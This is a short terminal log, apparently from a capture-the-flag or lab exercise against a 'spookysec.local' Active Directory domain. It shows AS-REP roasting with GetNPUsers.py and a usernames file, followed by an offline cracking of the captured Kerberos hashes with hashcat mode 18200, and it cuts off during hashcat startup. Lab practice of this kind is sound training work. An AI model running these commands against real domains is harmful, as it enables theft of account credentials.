 root@ip-10-10-83-24:~/Tools# GetNPUsers.py spookysec.local/ -no-pass -usersfile usernames.
txt >> H@x0rP4$$.txt
root@ip-10-10-83-24:~/Tools# hashcat -m 18200 -a 0 H@x0rP4$$.txt passwordlist.txt --force
hashcat (v6.1.1-66-g6a419d06) starting...

You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 LINUX) - Platform #1 [Intel(R) Corporation]
==================================================================
* Device #1: Intel(R) Xeon(R) CPU E5-2676 v3 @ 2.40GHz, 3878/3942 MB (985 MB allocatable),
 2MCU

OpenCL API (OpenCL 1.2 pocl 1.1 None+Asserts, LLVM 6.0.0, SPIR, SLEEF, DISTRO, POCL_DEBUG)